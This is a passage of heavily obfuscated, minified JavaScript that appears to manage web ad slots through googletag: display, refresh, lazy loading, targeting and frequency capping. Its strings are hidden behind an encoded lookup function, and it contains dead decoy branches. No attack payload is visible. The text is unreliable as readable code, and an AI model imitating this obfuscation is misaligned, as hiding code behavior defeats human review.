b.G&&d[g(6723,"^wvj")](Xa,b))if(b.ta=1,va[g(3887,"JGO]")+"h"]){var h=b.ia||b.A,m,l=[],n=[],p=[],q=[],r=0,t;for(m=0;m<va[g(2132,"VnC\x26")+"h"];m++)if(d[g(2096,"4bvr")](d[g(6861,"gSsi")],g(4871,"4bvr")))if(Aa[g(1503,"moDt")+g(5949,"F90B")]==e[g(6477,"a[[P")]){var v=e[g(340,"VnC\x26")][g(823,"F90B")]("|");for(t=0;;){switch(v[t++]){case "0":try{if(Qb&&!(oa&&gd[g(6139,"w00(")+g(5800,"y0Bz")+"r"]&&fc[g(4324,"7jne")]&&va[g(3427,"UFK4")]?e[g(1585,"X0A3")]($c,Rb.B,zb,Sb):Fc[Rb]?W[Tb](Ab.B,ad,Ub):1))return 1}catch(z){e[g(6251,
"wcJg")](Bb,Vb,g(3836,"zqqy")+g(3020,"stUf"),z)}continue;case "1":xc&&!yc?(e[g(3042,"JAiN")](aa,Mb,e[g(1909,"JAiN")](e[g(3948,"a[[P")](e[g(577,"A1nF")](e[g(6613,"aOvk")]+hb,g(7112,")h(u"))+zc[g(5536,"E$Bk")+"ml"]+e[g(6061,"X#MY")],Ac[g(7114,"*h51")+g(3209,"k%kZ")]),"]")),fa[g(4785,"Ltj]")+g(3068,"VnC\x26")](Bc,pb),e[g(7083,"ZSy6")](T,e[g(1402,"X#MY")](e[g(1393,"E$Bk")](e[g(757,"F90B")]+Cc,e[g(7075,"v%r(")])+e[g(6073,"5%l$")](Dc,xb),e[g(4498,"a[[P")])+yb,0,0,0)):(Nb[g(7114,"*h51")+g(4624,"lz^d")](Ob,
oc),Ec(e[g(4372,"BI]6")](g(3722,"k%kZ")+g(2523,")DvJ")+g(4236,"hbw*")+g(3388,"ke[X")+g(6736,"v%r(")+g(6488,"*h51")+g(7436,"asG]")+g(2917,"lz^d")+g(1274,"k%kZ")+g(4674,")DvJ")+g(6121,"6BVv")+g(1854,"Hr19")+qa+e[g(2341,"E$Bk")],Pb),0,0,0));continue;case "2":U[g(982,"\x26I2F")][g(4043,"E$Bk")+"t"]=e[g(646,"\x26I2F")];continue;case "3":ab=tb?nb[g(466,"4bvr")+"ml"]&&Ta[g(1274,"k%kZ")+g(1674,"ke[X")]:0;continue;case "4":vb=ca.o[g(5952,"(nbO")+g(1568,"Ltj]")+g(5133,"\x26I2F")];continue;case "5":fb=$a?ea[g(1559,
"5%l$")+"rl"]:0;continue;case "6":ob=ub||Hb.la;continue}break}}else B[g(6202,"X#MY")+g(1632,"gSsi")](Za,Kb),sb(ib,1);else{var u=va[m];if(u.I)if(d[g(5207,"aOvk")]!==d[g(2858,"moDt")]){var w=b.ha,y=b,C=b.F,D=u,G=b.H,ha=u.aa,Q=0;for(t=0;d[g(6047,"BI]6")](t,C[g(2249,"a[[P")+"h"]);t++)if(C[t]==D.l)if(d[g(5276,"stUf")](D.l,4))if(G)for(v=0;d[g(4160,"w00(")](v,G[g(5419,"0brt")+"h"]);v++)G[t]==ha&&(Q=1);else d[g(3956,")DvJ")](x,y,d[g(4630,"(nbO")](d[g(7179,"moDt")],ha));else Q=1;v=Q||!b.da&&d[g(478,"@]\x26a")](u.l,
6);D=u.m;G=u.u;Q=ha=0;if(d[g(7272,"ke[X")](D*G,1))t=1;else if(d[g(2021,"@]\x26a")]!==d[g(2890,"\x26I2F")]){for(C=0;d[g(6307,"@]\x26a")](C,h[g(3858,"05mX")+"h"]);C++)y=h[C][0],t=h[C][1],y==D&&d[g(723,"\x26I2F")](t,G)?ha=1:d[g(500,"^wvj")](D,y)&&d[g(6864,"stUf")](G,t)&&(Q=2);t=ha?ha:Q}else h.j[g(2634,"zqqy")+g(2128,"xD()")]="",G.j[g(3901,"UFK4")][g(5284,"01mm")+"t"]="0",A.Ra=0;if(u.Ta||w!=3&&w!=4&&w!=6)u=v?q:d[g(5882,"4bvr")](t,1)?l:d[g(6021,"UFK4")](t,2)?n:q,u[g(2381,"moDt")](m)}else D=0}l[g(6155,
"7jne")+"h"]||(l=n);l[g(3887,"JGO]")+"h"]||(l=p);l[g(4986,"y0Bz")+"h"]&&(u=d[g(2289,"asG]")](E,l[g(4520,"6BVv")+"h"]),r=va[l[u]],va[g(3300,"F90B")+"e"](l[u],1),x(r,d[g(2254,"k%kZ")](g(4469,"X0A3")+g(2907,"zqqy")+g(6304,"Gcva")+"r ",Cb(b))));(h=r)?(d[g(5370,"*h51")](x,b,d[g(1158,"ke[X")](d[g(4061,"05mX")](d[g(495,"lz^d")](d[g(2E3,"Ae7A")](d[g(7495,"w00(")](d[g(2012,"VnC\x26")](d[g(1203,"gSsi")](d[g(4267,"wcJg")]+h.B,d[g(3874,"\x26I2F")]),k),d[g(1031,"Dqy\x26")]),JSON[g(6323,"Eh$e")+g(6321,"gSsi")](h.A)),
d[g(4182,"wcJg")]),h.m),"x")+h.u),h.ia=b.A,d[g(4317,"y0Bz")](h.m,1)&&(h.m=b.m,h.u=b.u,h.A=b.A),h.B=b.B,h.T=b.T,h.C=b.C,h.G=b.G,h.j=b.j,h.g=b.g,h.da=b.da,h.ha=b.ha,h.i=b.i,h.F=b.F,h.H=b.H,h.F[g(4002,"01mm")](h.l),h.H[g(3603,"0brt")](h.aa),fa[g(4841,"Dqy\x26")](h),x(h,g(7424,"Ltj]")+g(5211,"lz^d")+"y "+b.B),d[g(3186,"X0A3")](R,h,0,1)):Pa(b?b.fb:0)}else d[g(4096,"7jne")](Pa,b?b.fb:0)}else G[g(5984,"stUf")][g(1313,"Dqy\x26")+"xt"]=e[g(1687,"hC7^")](A[g(5632,"aOvk")][g(5041,"BI]6")+"xt"]||"",L?e[g(6242,
"asG]")](E,";"):"")},b.ka)):b&&b.j&&(b.j[g(5632,"aOvk")][g(3407,"^wvj")+"ay"]=d[g(1007,"\x26I2F")]):(J=N[g(1845,"lz^d")],R[g(7588,"^wvj")+g(6490,"moDt")+"x"]==1&&(B=M[W[g(3358,"zqqy")]])&&x.wa&&c[g(3879,"05mX")](H,S,1))}function Cb(b){var c=a;if(d[c(1628,"stUf")](d[c(2181,"asG]")],c(1175,"w00("))){var f={lvfPb:function(k,h,m,l){return d[c(976,"F90B")](k,h,m,l)}},g=J(N),e=g?g[c(3495,"05mX")+c(3360,"*h51")+c(7003,"Hr19")]||g[c(3495,"05mX")+c(7415,"Dqy\x26")+c(5410,"cda]")]:0;return(e=e&&e[c(4619,"X0A3")+
c(833,"@]\x26a")]?e[c(7224,"hbw*")+c(2220,"UFK4")]:e)?R(e,g):B<100&&M(function(){f[c(4787,")DvJ")](g,e,ia,ba+1)},200),e}return d[c(6885,"5%l$")](typeof b,c(4312,"5%l$")+"g")?b:d[c(696,"gSsi")](d[c(6008,"zqqy")](d[c(7109,"Oc^3")](b.B+"[",b.D)," "),b.g||d[c(1904,"hbw*")])+"]"}function nc(b){var c=a,f={qBSbv:c(4991,"7jne")+c(7264,"ke[X")+c(5298,"Ae7A")};if(d[c(7316,"w00(")](c(7197,"gSsi"),d[c(550,"moDt")]))for(var g=(c(5637,"BI]6")+c(5593,"X#MY")+c(596,"Eh$e"))[c(6692,"Ae7A")]("|"),e=0;;){switch(g[e++]){case "0":googletag[c(499,
"v%r(")+c(1156,"01mm")+c(5331,"F90B")]();continue;case "1":k[c(4194,"v%r(")+c(7353,"Ltj]")+c(7433,"@]\x26a")+"r"](f[c(1236,"@]\x26a")],x);continue;case "2":k[c(7063,")h(u")+c(3891,"^wvj")+c(1843,"4bvr")+"vs"](!0);continue;case "3":k[c(2652,"6BVv")+c(910,"0brt")+"ng"](!0);continue;case "4":k[c(1561,"w00(")+c(4177,"*h51")+c(1798,"xD()")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "5":k[c(5191,"BI]6")+c(2486,"6BVv")+c(3277,"y0Bz")+"r"](c(7481,"JGO]")+c(918,"hC7^")+
c(3144,"JGO]"),l);continue;case "6":var k=googletag[c(7261,"5%l$")+"s"]();continue}break}else if(b[c(899,"Ltj]")+"ty"])try{var h=b[c(986,"\x26I2F")];g=h[c(5591,"moDt")+c(7429,"A1nF")+"t"]||0;var m=h[c(7460,"01mm")+c(2848,"lz^d")+c(3685,"0brt")+"d"](),l=K(m),n,p=g?g.D:h[c(3596,"lz^d")+c(4275,"v%r(")+c(3935,")DvJ")]();if(g.i!=5&&l){var q=d[c(2123,"w00(")][c(1601,"7jne")]("|");for(f=0;;){switch(q[f++]){case "0":cb(g,l,t,r,2,0);continue;case "1":d[c(3910,"(nbO")](l[c(1644,"ke[X")+c(2975,"Eh$e")+c(4111,
"ZSy6")][c(1016,"Ae7A")+c(3791,"BI]6")],d[c(7163,"lz^d")])&&(l=l[c(2619,"zqqy")+c(1969,"X#MY")]);continue;case "2":var r=l?l[c(3968,"05mX")]:0;continue;case "3":d[c(4773,"^wvj")](x,g,d[c(496,"Oc^3")](c(369,"01mm")+"["+p,"]"));continue;case "4":var t=(n=(e=l?l[c(953,"lz^d")+c(7527,"ZSy6")+c(6441,"(nbO")+c(5468,"Ltj]")](d[c(6567,"Gcva")]):0)?e[0]:0)?n[c(6614,"Ltj]")]:0;continue}break}}}catch(v){d[c(7402,"4bvr")](x,0,d[c(5933,"Ae7A")],v)}}function Db(b){var c=a,f={nfEjA:function(g,e,k){return d[a0x(557,
"BI]6")](g,e,k)},SpPLU:function(g,e){return d[a0x(6183,"hC7^")](g,e)}};b.I&&d[c(1411,"gSsi")](b.l,2)&&!b.eb&&(b.eb=1,b.i==5&&b.J?googletag[c(5721,"ZSy6")+"ay"](b.J):googletag[c(6856,"Gcva")+"ay"](b.g),b.Ca=0,setTimeout(function(){if(d[c(4360,"0brt")](c(2104,"w00("),c(4204,"Ae7A"))){try{var g=W[x[c(4494,")h(u")+c(3227,"0brt")]]||1;return(g&&g[c(3220,")DvJ")+c(7089,"X0A3")+"r"]&&g[c(4714,"hbw*")]&&g[c(2657,"k%kZ")]?f[c(2539,"JAiN")](g,H,S):f[c(2722,"JAiN")](g,K))*1}catch(e){ia(0,c(6632,"zqqy"),e)}return f[c(440,
"\x26I2F")](M,1)}b.Ca=1},5E3))}function eb(b){var c=a,f=b.C;if(!(b.G&&b.j||b.i==5&&b.l==2)&&f)for(var g=d[c(6495,"ZSy6")][c(2656,"a[[P")]("|"),e=0;;){switch(g[e++]){case "0":h[c(7127,"hC7^")+c(1216,")h(u")+"te"](d[c(4821,"(nbO")],1);continue;case "1":b.fa&&d[c(3462,"Dqy\x26")](L,h,d[c(1806,"X#MY")]);continue;case "2":L(h,f);continue;case "3":d[c(5043,"JGO]")](L,h,d[c(3896,"aOvk")](d[c(3132,"ZSy6")],b.v));continue;case "4":d[c(2355,"zqqy")](Fa,h,b.Ja);continue;case "5":L(h,c(2895,"Eh$e")+c(7360,"F90B")+
c(6359,"5%l$")+k);continue;case "6":b.Ma&&d[c(1019,"wcJg")](L,h,d[c(4904,"A1nF")]);continue;case "7":var k=b.Y?d[c(4347,"BI]6")]:"";continue;case "8":h[c(4666,"A1nF")+c(5139,"wcJg")+"te"](d[c(6677,"asG]")],b.D);continue;case "9":L(h,d[c(2286,"ke[X")](f+k,T?d[c(5006,"Oc^3")]:d[c(1071,"v%r(")]));continue;case "10":h[c(1349,"Oc^3")+c(6252,"hbw*")+"te"](d[c(1212,"asG]")],b.B);continue;case "11":b.G?b.G.id=b.g:(h[c(3634,"xD()")+c(3254,"E$Bk")]=d[c(2665,"gSsi")](d[c(7303,"a[[P")](d[c(3506,"ZSy6")],b.g),
d[c(4080,"VnC\x26")]),b.G=K(b.g));continue;case "12":h[c(3687,"Eh$e")+c(803,"aOvk")+"te"](d[c(3640,"6BVv")],b.ma);continue;case "13":if(b.j)var h=b.j;else h=A[c(1745,"aOvk")+c(2969,"Eh$e")+c(4506,"a[[P")](d[c(3693,"y0Bz")]),d[c(6982,"F90B")](b.ja,4)?f[c(226,"F90B")+c(6516,"Ae7A")+c(1482,"v%r(")+c(2878,"^wvj")+"t"](d[c(3443,"Dqy\x26")],h):d[c(3258,"^wvj")](b.ja,1)?f[c(5252,"Gcva")+c(1227,"w00(")+c(7365,"Hr19")+c(3499,"hC7^")+"t"](c(1024,"wcJg")+c(578,"stUf"),h):d[c(747,"cda]")](b.ja,3)?f[c(7123,")DvJ")+
c(1331,")h(u")+c(1326,"4bvr")+c(3533,"lz^d")+"t"](d[c(7605,"gSsi")],h):b.ja==2&&f[c(5283,"E$Bk")+c(2246,"cda]")+c(7493,"Ae7A")+c(2136,"ZSy6")+"t"](c(2050,"y0Bz")+c(3893,"BI]6"),h),b.j=h;continue;case "14":f=d[c(1696,"hC7^")](d[c(6368,"aOvk")](d[c(4759,"xD()")],k),b.Ea?d[c(1859,"5%l$")]:d[c(632,")DvJ")]);continue;case "15":h[c(3512,"Ltj]")+c(2695,"X0A3")+"te"](d[c(4583,"moDt")],d[c(3941,"gSsi")](d[c(5780,"6BVv")](b.m,"x"),b.u));continue}break}}function Eb(b,c,f){var g=a,e={yEnyj:function(m,l){return d[a0x(2452,
"hbw*")](m,l)},aFENJ:function(m,l){return d[a0x(2685,"@]\x26a")](m,l)}};if(d[g(6428,"X0A3")](g(3838,"wcJg"),d[g(1562,")DvJ")])){if(d[g(2411,"a[[P")](typeof c,d[g(257,"6BVv")])||d[g(1499,"hbw*")](c,null))return c;for(e=0;d[g(3946,"Ae7A")](e,b[g(1610,"A1nF")+"h"]);e++){var k=d[g(645,"w00(")]("",e),h=d[g(2705,"4bvr")](f,!e);k in c&&(c[b[e]]=h?b[c[e]]:d[g(4046,"5%l$")](Eb,b,c[e],0),delete c[k])}return c}b=P[g(6310,"4bvr")+g(6681,"UFK4")+g(7349,"UFK4")+g(3576,"E$Bk")+"t"]();b[g(6418,"k%kZ")]!=null&&e[g(5768,
"Hr19")](b[g(2462,"@]\x26a")+"m"],b[g(5332,"gSsi")])<A&&e[g(5953,"5%l$")](b[g(6834,"xD()")+"m"],b[g(715,"y0Bz")])&&L[g(3603,"0brt")]({top:b[g(3142,"\x26I2F")],bottom:b[g(5741,"Dqy\x26")+"m"],id:E.id})}function Y(b){for(var c=a,f=d[c(5971,"cda]")][c(3837,"@]\x26a")]("|"),g=0;;){switch(f[g++]){case "0":b=[];continue;case "1":var e,k,h=b;continue;case "2":for(k=1;d[c(7458,"JGO]")](k,h[c(5397,"stUf")+"h"]);k+=2)for(e=0;d[c(4014,"w00(")](e,h[k]);e++)b[c(1517,"X0A3")](h[d[c(1057,"F90B")](k,1)]);continue;
case "3":if(d[c(1270,"a[[P")](typeof b,c(1275,"X0A3")+"g"))for(h=[],k=0;d[c(4980,"gSsi")](k,b[c(6846,"lz^d")+"h"]);k++)h[c(780,"5%l$")](d[c(3064,"cda]")](parseInt,b[k]));continue;case "4":if(h[0])return h[c(5761,"7jne")](1);continue;case "5":return b}break}}function db(b){var c=a;if(d[c(5661,"aOvk")]!==d[c(2528,"6BVv")])for(var f=(c(569,"6BVv")+c(2311,"A1nF")+c(2612,"Hr19")+"|5")[c(4036,"hbw*")]("|"),g=0;;){switch(f[g++]){case "0":b.F=[];continue;case "1":b.$&&d[c(4888,"wcJg")](clearInterval,b.$);
continue;case "2":b.U=0;continue;case "3":b.g||(b.g=d[c(5646,"hbw*")](d[c(2867,"E$Bk")],b.v));continue;case "4":b.Va=0;continue;case "5":vb[b.g]&&(U[c(936,"JGO]")+c(1259,"ZSy6")+"it"](b.g),vb[b.g]=0);continue;case "6":b.W=1;continue;case "7":b.$=0;continue;case "8":b.H=[];continue}break}else A[c(7351,"Dqy\x26")](L),E[c(5363,"Dqy\x26")]&&aa[c(4664,"05mX")](J[c(2631,"Eh$e")])}function Fb(){var b=a,c={IbSBD:function(C,D){return C(D)},vzSnD:function(C,D){return C+D},EvRKz:d[b(4602,"hC7^")],GCmCp:b(6423,
"05mX")+b(5520,"k%kZ")+b(1881,"wcJg")+b(6266,"JAiN")+b(2054,"Gcva"),xrgLt:b(5924,"5%l$")+b(1266,"ke[X")+"n",UWQuH:d[b(1777,"01mm")],fquiz:function(C,D){return C<D},OpACX:d[b(1895,"moDt")]};if(d[b(3519,"JGO]")]!==d[b(4554,"0brt")])A(L,E,p,J);else{var f,g,e,k;for(f=0;d[b(4326,"k%kZ")](f,Ub[b(2675,"*h51")+"h"]);f+=2)Uc[Wb[Ub[f]]]=Ub[d[b(6099,"wcJg")](f,1)];for(f=0;d[b(5644,"VnC\x26")](f,W[b(842,")h(u")+"h"]);f++){var h=W[f];d[b(5062,"BI]6")](Eb,Wb,h[0],1);var m=Lc[h[1]];h[0].sa=d[b(726,"@]\x26a")](typeof m,
d[b(4304,"7jne")])?m:d[b(6213,"lz^d")](m)}for(e=0;e<Ab[b(1953,"w00(")+"h"];e++)if(m=Ab[e],Array[b(2709,"A1nF")+"ay"](m))for(f=0;d[b(4693,"01mm")](f,m[b(923,"wcJg")+"h"]);f++)m[f]=Wb[m[f]];else Ab[e]=Wb[m];Ic=d[b(2374,"E$Bk")](Y,Ic);bb=Y(bb);Sb=d[b(2217,"05mX")](Y,Sb);Xb=d[b(5548,"ke[X")](Y,Xb);Hc=d[b(4779,"Gcva")](Y,Hc);Zb=d[b(5231,"gSsi")](Y,Zb);$b=d[b(2401,"JGO]")](Y,$b);zb=Y(zb);Bb=d[b(454,"gSsi")](Y,Bb);Vb=d[b(6113,"Gcva")](Y,Vb);Kc=Y(Kc);Yb=d[b(7482,"wcJg")](Y,Yb);bc=d[b(4618,"JAiN")](Y,bc);
Jc=Y(Jc);ac=d[b(6067,"Ltj]")](Y,ac);Tb=d[b(4521,"6BVv")](Y,Tb);Gc=Y(Gc);for(e=0;e<47;e++){var l=d[b(6079,"F90B")](Qa,Fc?Fc[e][b(4337,"UFK4")+"ce"]("~",b(653,"a[[P"))[b(5789,"hC7^")+"ce"]("@",d[b(4998,"zqqy")])[b(1922,"ZSy6")+"ce"](":",d[b(4900,"ZSy6")])[b(2454,"k%kZ")+"ce"](";",d[b(6648,"wcJg")]):"",cd[e],bd?bd[e]:"",1,1,3,$b[e],[],[]);l.Oa=1;l.R=Ic[e];l.P=bb[e];l.ha=l.i=g=d[b(1655,"05mX")](zb[e],7)?5:zb[e];l.fa=d[b(2861,"Hr19")](g,5);l.Ta=Jc[e];l.ib=ed[e];l.jb=Rb[e];l.Za=Gc[e];l.aa=ac[e];l.Ja="";
l.M=Tb[e];l.Ea=d[b(2015,"a[[P")](g,2);ea[l.v]=ea[l.B]||{};var n=Lc[Mc[e]];l.I=(d[b(6565,"JGO]")](typeof n,d[b(5698,"cda]")])?n:d[b(3140,"asG]")](n))&&!ea[l.v][b(6646,"hC7^")+"le"]&&(T&&l.R||!T&&l.P)&&(Sb[e]||yc);m=Ab[e]||"";var p=Hc[e];l.l=p;l.D=m;var q=0;if(d[b(3349,"gSsi")](p,2))try{for(var r=d[b(3710,"stUf")][b(2530,"01mm")]("|"),t=0;;){switch(r[t++]){case "0":w=u+(d[b(6863,"ke[X")](u,d[b(4217,"A1nF")])?d[b(1926,"\x26I2F")]:"");continue;case "1":v?l.l=5:(l.X=q[2],l.Ba=d[b(1709,"BI]6")](parseFloat(q[7]),
100));continue;case "2":l.ob=u;continue;case "3":for(f=k=0;m[b(5851,"Ae7A")+"h"]>d[b(5511,"E$Bk")](f,1)&&d[b(1863,"X#MY")](w,fc[f][1]);f++)w-=fc[f][1],k++;continue;case "4":var v=d[b(300,"E$Bk")](fc[k][0][b(933,"Ae7A")+b(5787,"BI]6")](0,7),b(5488,"JAiN")+"b-")&&d[b(1753,"lz^d")](l.i,5);continue;case "5":l.D=m[k][b(684,"@]\x26a")+"ce"](/\/@\//g,"@")[b(7359,"a[[P")+"ce"](/@/g,d[b(2685,"@]\x26a")](d[b(1784,"v%r(")]("/",w),"/"));continue;case "6":q=fc[k];continue;case "7":var u=q[0];continue;case "8":if(!v)for(f=
0;d[b(366,"aOvk")](f,m[b(4152,"Ltj]")+"h"])&&!m[k][b(2675,"*h51")+"h"];f++)k=(k+1)%m[b(7341,"^wvj")+"h"];continue;case "9":var w=E(101);continue}break}}catch(C){d[b(3793,"^wvj")](x,l,d[b(1975,")DvJ")])}l.F=l.l==6||d[b(455,"Eh$e")](l.l,2)?[]:[l.l];l.H=[l.aa];m=[];t=ad[Zb[e]];for(f=0;f<t[b(5397,"stUf")+"h"];f++)m[b(2727,"stUf")]([t[f][0],t[f][1]]);l.A=m;l.m=m[0][0];l.u=m[0][1];l.ya=Yb[e];l.N=Vb[e];d[b(5592,"Oc^3")](l.N,0)&&d[b(1309,"aOvk")](l.N,30)&&(l.N=30);l.wa=Kc[e];d[b(786,"aOvk")](p,2)&&l.N&&(q[3]||
(l.N=0),l.D+=q[6]);l.Xa=d[b(2549,"0brt")](g,6)||d[b(1513,"*h51")](g,3)&&d[b(5863,"JAiN")](p,2);if(m=g==5&&d[b(5754,"5%l$")](l.l,2)){m=parseInt;try{var y=B[b(4743,"7jne")+b(3690,"Hr19")+"ge"][b(5657,"asG]")+"em"](d[b(4047,"X#MY")]+l.v)}catch(C){d[b(7164,"A1nF")](b(5217,"Ltj]"),b(7324,"Hr19"))?N&&(R[b(5180,"05mX")+b(586,")DvJ")+"e"]=B[b(6224,"\x26I2F")+b(6859,"05mX")+"e"]||[],M="",W=c[b(6134,")h(u")](x,c[b(2253,"Oc^3")](c[b(5522,")h(u")],t[b(1856,"@]\x26a")+"h"]?S:c[b(6025,"stUf")])),u[b(4792,"Dqy\x26")+
b(942,"5%l$")+"te"](c[b(7435,"^wvj")],c[b(2998,"aOvk")]),ca=0):y="0"}m=d[b(839,"X#MY")](d[b(5938,"F90B")](m,y)+d[b(5266,"k%kZ")](l.Za*1E3,60),Date[b(2493,"Eh$e")]())}m&&(l.I=0,d[b(3434,"lz^d")](x,l,d[b(3296,"moDt")]));l.cb=$c[bc[e]];l.gb=Bb[e];Bb[e]&&va[b(4395,"Hr19")](l);l.o=jb(dd[e],ea[b(5752,"zqqy")+b(3914,"01mm")+"g"],(ea[l.B]||{})[b(1133,"cda]")+b(695,"Hr19")+"g"]);l.la=l.o[b(7401,"Hr19")+"rl"];l.M=l.M&&!l.o[b(5749,"moDt")+b(1283,"5%l$")+b(2145,"Ltj]")];l.ea=l.o.O&&l.la||l.o[b(5633,"UFK4")+b(6494,
"w00(")+b(3635,"6BVv")];l.Y=l.o.O&&!l.ea;l.o[b(4945,"(nbO")+b(682,"ZSy6")+b(5960,")h(u")]&&H(l.o[b(3800,"stUf")+b(6784,"xD()")+b(6190,"moDt")],function(C){d[b(674,"cda]")]===b(1983,"Oc^3")?(c[b(1522,"4bvr")](E[b(5260,"JAiN")+"Of"](p[J]),0)&&N[b(2263,"hbw*")](R[B]),M=[]):(l.o[b(825,"Gcva")+"e"]=C[b(2043,"wcJg")+"s"]!=200?0:C[b(7181,"VnC\x26")+b(4171,"X#MY")][b(7501,"X0A3")+b(3575,"lz^d")](0,1)=="{"?JSON[b(6096,"ZSy6")](C[b(2827,"7jne")+b(485,"(nbO")])[b(4491,"VnC\x26")+"e"]:C[b(1005,"lz^d")+b(4171,
"X#MY")],l.o[b(4800,"6BVv")+b(501,"Eh$e")+b(1241,"A1nF")]=0)},1,0);l.ba=0;l.ga=Xb[e]&&d[b(4255,"@]\x26a")](p,6)&&d[b(5539,"cda]")](E,100)<q[8];l.Z=d[b(1888,"a[[P")](p,6)||Xb[e]&&d[b(6412,"0brt")](p,2)&&(l.X||l.ga);m=l.K;l.S=d[b(7533,"xD()")](g,5)&&d[b(7130,"a[[P")](l.m,1)?d[b(6530,"aOvk")](Oc,l,1,1):l.A;l.kb=.001;if((g=Nc[e])&&(p!=2||l.X||l.ga))for(g=g&&g[b(1135,"JAiN")+"h"]?g:Nc[d[b(6611,"7jne")](g,1)],f=0;d[b(2924,"moDt")](f,g[b(4771,"UFK4")+"h"]);f++)try{h=W[g[f]],cc(m,h),h[6]&&(l.Y=1),h[7]&&(l.ea=
1)}catch(C){d[b(6705,"gSsi")]===b(4671,"asG]")?x(l,d[b(4547,"@]\x26a")],C):x(0,c[b(737,"X0A3")],h)}}dc(fa,w,u,n)}}function cc(b,c){var f=a,g={ALMko:function(n,p){return d[a0x(6459,"zqqy")](n,p)},ZNNue:f(6026,"X0A3")+f(2067,"k%kZ")+f(7383,"w00(")+f(5400,"X#MY")+f(947,"wcJg")+"e",ajoZu:function(n,p,q,r){return n(p,q,r)},vzpAF:function(n,p,q,r){return d[f(1851,"UFK4")](n,p,q,r)},PLRPE:f(4990,"^wvj")+f(5711,"hC7^")+f(3206,"JGO]"),NTrsv:function(n,p){return d[f(6013,"gSsi")](n,p)},HWswM:f(6140,"\x26I2F")+
f(4946,"(nbO")+f(6599,"05mX")+f(6921,"lz^d")+f(4133,"stUf"),wMmVa:function(n,p){return d[f(1955,"UFK4")](n,p)},sTnIE:function(n,p){return d[f(2670,"7jne")](n,p)},grVwA:function(n,p){return d[f(5651,"w00(")](n,p)},KdAWz:function(n,p,q,r){return n(p,q,r)},fSBiQ:function(n,p){return d[f(937,"0brt")](n,p)},oWeGs:function(n,p){return d[f(311,"0brt")](n,p)},EORjB:function(n,p){return n(p)},ENfqS:d[f(6693,"stUf")],qGyef:function(n,p){return d[f(3823,"k%kZ")](n,p)},iyOjj:function(n,p,q){return d[f(2764,"Gcva")](n,
p,q)},DSciV:function(n,p){return n(p)},wgOvL:f(6027,"hbw*")+f(5543,"xD()")+f(6818,"5%l$")+"ed",Mhbfc:function(n,p,q){return n(p,q)},NqgCn:d[f(5484,"JAiN")],nvmEE:f(896,"ZSy6")+"op",HWToV:function(n,p){return d[f(6023,"5%l$")](n,p)},YuURC:d[f(217,"hbw*")]};if(d[f(3717,"ke[X")](d[f(6260,"cda]")],d[f(6157,"Gcva")])){var e={MZNlf:f(2484,"ZSy6")+"ge",ihozd:f(1695,"X#MY")+f(630,"ZSy6")+f(3351,"UFK4")+f(2545,"JGO]"),seulJ:function(n,p){return g[f(2911,"0brt")](n,p)},nPvIy:g[f(4947,"lz^d")],kwxZH:function(n,
p){return g[f(1099,"moDt")](n,p)},tXPtQ:function(n,p,q,r){return g[f(1892,"lz^d")](n,p,q,r)},GGEDI:f(1E3,"v%r(")+f(7571,"(nbO")+"d",qCvNY:f(1103,"moDt")+f(4370,"(nbO")+f(1614,"zqqy"),GvgJc:function(n,p,q,r){return g[f(5955,"aOvk")](n,p,q,r)},HxHYp:function(n,p,q,r){return g[f(4640,"Oc^3")](n,p,q,r)},Mxxir:g[f(7520,"Dqy\x26")],LAOoq:function(n,p){return g[f(5215,"k%kZ")](n,p)},KkrGT:g[f(6807,"Ltj]")],tbjmf:function(n,p){return n&&p},EBFnn:function(n,p){return g[f(613,"k%kZ")](n,p)},FYeeG:function(n,
p){return g[f(5890,"stUf")](n,p)},kUIzb:function(n,p){return n(p)}},k=ya.o,h=g[f(7594,"Ltj]")](Da,Ea.g),m=h&&h[f(6858,"6BVv")+f(1752,"w00(")+f(2872,"0brt")]?h[f(1638,"@]\x26a")+f(3240,"aOvk")+f(1251,"X#MY")][f(1177,"VnC\x26")+f(1643,"*h51")+f(4109,"*h51")+f(6049,"A1nF")+"t"]():{},l=g[f(3315,"X0A3")](ta,k,f(4950,"xD()")+f(3176,"^wvj")+f(4579,"Oc^3")+f(1577,"Ae7A")+"ge",1);m=m[f(4107,"7jne")]>=0&&g[f(4156,"A1nF")](m[f(3171,"cda]")],0)&&g[f(5783,"0brt")](m[f(4748,"VnC\x26")],qa)&&g[f(3745,"stUf")](m[f(3308,
"*h51")],ua);Aa.Na?Ba.Na!==1&&m&&(xa.Na=1,g[f(1359,"ke[X")](E,Ca.za),Ia.sb()):m?(la.pa[f(669,"y0Bz")][f(411,"w00(")+"ay"]=g[f(2474,"stUf")],wa.$a?Na.Aa&&g[f(7053,"0brt")](Ha,Wa):(Ja.Ra=1,Pa.$a=1,Qa[f(1085,"05mX")+f(4039,"stUf")+f(6962,"hC7^")+"r"](f(6480,"VnC\x26")+"ge",function(n){n=n[n[f(3584,"6BVv")+"ge"]?e[f(7241,"\x26I2F")]:f(5335,"xD()")];var p=n.n,q=p==e[f(6917,"Ae7A")],r=e[f(820,"VnC\x26")](p,e[f(6593,"lz^d")]),t=e[f(766,")h(u")](p,f(2439,"w00(")+f(2466,"moDt")+f(6557,"@]\x26a")+f(5082,")h(u")+
f(3192,"ke[X")),v=e[f(3029,"X0A3")](k,k,e[f(6112,")h(u")],1),u=h(k,e[f(5827,"gSsi")],1),w=e[f(6638,"X0A3")](m,k,f(1233,"5%l$")+f(5624,"asG]")+"r",1),y=e[f(1774,"lz^d")](l,k,e[f(4963,"Gcva")],1);if(e[f(5031,")DvJ")](n.h,e[f(856,"xD()")]("",rb.v))){if(e[f(4993,"xD()")](p,f(5525,"4bvr")+f(3474,"6BVv")+f(7585,"\x26I2F")+f(4315,"01mm")+f(3852,"X#MY"))||p==e[f(2831,"(nbO")])fb.oa=1;(e[f(4546,"BI]6")](r,u)||e[f(1805,"gSsi")](t,v)||q&&w)&&e[f(1418,"wcJg")]($a,ea);r&&(ab.oa=0,e[f(1876,"w00(")](tb,nb));e[f(992,
